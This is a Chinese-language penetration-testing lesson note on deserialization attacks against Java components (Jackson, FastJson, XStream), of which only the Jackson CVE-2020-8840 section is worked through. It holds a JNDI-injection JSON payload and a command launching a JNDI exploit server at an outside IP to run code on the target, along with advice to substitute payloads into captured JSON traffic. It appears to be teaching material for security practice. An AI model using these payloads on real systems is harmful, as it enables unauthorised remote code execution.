083-服务攻防-J2EE组件&fastjson&jackson&xstream等项目
知识点

1、J2EE-组件Jackson-本地demo&CVE(数据处理)
2、J2EE-组件FastJson-本地demo&CVE(数据处理)
3、J2EE-组件XStream-本地demo&CVE(数据处理)
章节点:
1、目标判断-端口扫描&组合判断&信息来源
2、安全问题-配置不当&CVE漏洞&弱口令爆破
3、复现对象-数据库&中间件&开发框架&应用协议

黑盒检测:Java应用 请求参数数据以json/xml格式发送测试
黑盒判断:通过提交数据报错信息得到什么组件
xml格式(xstream) 或 json 格式(fastjson jackson)
白盒审计:直接看引用组件版本
一、演示案例-J2EE-组件Jackson-本地demo&CVE
当下流行的json解释器,主要负责处理Json的序列化和反序列化。
代码执行 (CVE-2020-8840)
1、使用到的jackson
2、使用jackson去解析json数据
3、json数据可控的(攻击去替换json数据 payload进行jndi注入)
1
| String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://localhost:1389/Exploit\"}]";
|
1

| java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 1.92.144.175
|






在黑盒情况下:抓包网站的包发现一些数据是json格式发送的这个时候将json替换为pyload发送,发过去有接受返回就代表有漏洞

